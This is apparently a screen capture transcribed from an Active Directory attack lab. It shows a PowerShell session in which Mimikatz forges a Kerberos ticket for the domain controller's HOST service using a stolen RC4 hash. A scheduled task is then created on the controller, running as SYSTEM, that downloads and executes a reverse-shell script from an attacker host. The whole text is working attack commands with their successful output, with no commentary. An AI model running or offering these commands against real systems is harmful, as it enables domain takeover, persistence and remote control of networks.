 PS C:\AD\Tools> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-268341927-4
156871508-1792461683 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:b77a0d8f1b893aad9cfa4d4335702344 /us
er:Administrator /ptt"'
.#####. mimikatz 2.1.1 (x64) built on Jul 18 2018 15:40:54 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-268341927-4156871508-1792461683
/target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:b77a0d8f1b893aad9cfa4d4335702344 /user:Administrator /pt
t
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-268341927-4156871508-1792461683
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: b77a0d8f1b893aad9cfa4d4335702344 - rc4_hmac_nt
Service : HOST
Target : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 12/26/2018 8:19:39 AM ; 12/23/2028 8:19:39 AM ; 12/23/2028 8:19:39 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\AD\Tools> schtasks /create /S dcorp-dc.dollarcorp.moneycorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "STChec
k" /TR "powershell.exe -c 'iex (New-Object Net.WebClient).DownloadString(''http://172.16.50.100/Invoke-PowerShellTcp.ps1
''')'"
SUCCESS: The scheduled task "STCheck" has successfully been created.
PS C:\AD\Tools>